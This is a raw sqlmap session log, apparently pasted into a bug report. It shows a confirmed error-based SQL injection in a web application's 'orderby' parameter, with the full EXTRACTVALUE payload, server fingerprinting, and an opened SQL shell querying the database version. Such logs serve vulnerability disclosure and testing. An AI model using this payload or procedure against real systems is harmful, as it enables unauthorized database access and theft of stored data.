 [11:44:44] [INFO] parsing HTTP request from 'n2.txt'
[11:44:44] [INFO] fetched random HTTP User-Agent header value 'Mozilla/5.0 (Windows; U; Windows NT 6.0; en-U
S) AppleWebKit/525.18 (KHTML, like Gecko) Version/3.1.1 Safari/525.17' from file '/usr/share/sqlmap/txt/user
-agents.txt'
[11:44:49] [INFO] testing connection to the target URL
[11:44:51] [WARNING] there is a DBMS error found in the HTTP response body which could interfere with the re
sults of the tests
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: orderby (GET)
    Type: error-based
    Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
    Payload: &mode=recTable&page=asde&perpage=5&search=&orderby=trapdata_log_datetime AND EXTRACTVALUE(9478,
CONCAT(0x5c,0x7176766a71,(SELECT (ELT(9478=9478,1))),0x71767a6271))-- iToV&orderdir=DESC
---
[11:44:51] [INFO] testing MySQL
you provided a HTTP Cookie header value. The target URL provided its own cookies within the HTTP Set-Cookie
header which intersect with yours. Do you want to merge them in further requests? [Y/n]
[11:44:56] [INFO] confirming MySQL
[11:45:00] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 7-1708
web application technology: Apache 2.4.6, PHP 5.4.16
back-end DBMS: MySQL >= 5.0.0 (MariaDB fork)
[11:45:00] [INFO] calling MySQL shell. To quit type 'x' or 'q' and press ENTER
sql-shell> select version();
[11:45:07] [INFO] fetching SQL SELECT statement query output: 'select version()'
[11:45:09] [INFO] retrieved: '5.5.64-MariaDB'
select version(): '5.5.64-MariaDB'
sql-shell>